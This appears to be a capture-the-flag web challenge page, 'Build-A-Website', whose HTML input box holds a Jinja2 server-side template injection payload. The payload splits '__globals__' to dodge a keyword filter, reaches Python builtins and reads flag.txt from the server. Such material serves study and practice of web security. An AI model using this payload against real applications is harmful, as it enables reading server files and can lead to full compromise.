 Welcome to Build-A-Website!
Build-A-Website is an all new service, letting you to create websites, without
the need for fancy web hosting or subscriptions. Just enter in the HTML code
for your website below and we'll give you a link to your website!
{{url_for["__globa""ls__"].__builtins__.open("flag
.txt").read()}}
Go to my website!